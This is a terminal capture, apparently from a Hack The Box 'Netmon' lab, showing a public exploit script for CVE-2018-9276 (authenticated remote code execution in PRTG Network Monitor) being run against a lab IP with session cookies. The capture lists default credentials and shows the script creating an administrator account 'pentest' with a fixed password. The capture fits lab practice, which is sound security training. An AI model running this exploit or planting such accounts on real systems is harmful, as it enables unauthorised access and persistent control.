 ┌──(nicholas㉿Nicholas)-[~/Desktop/HTB/Netmon]
└─$ ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1830820239.1664592237; _gid=GA1.4.747938210.1664592237; OCTOPUS1813713946=ezY3QzZGRjk1LUMwQUEtNDcyNi1CRTM2LTZERjNBMEJDOEU2OX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!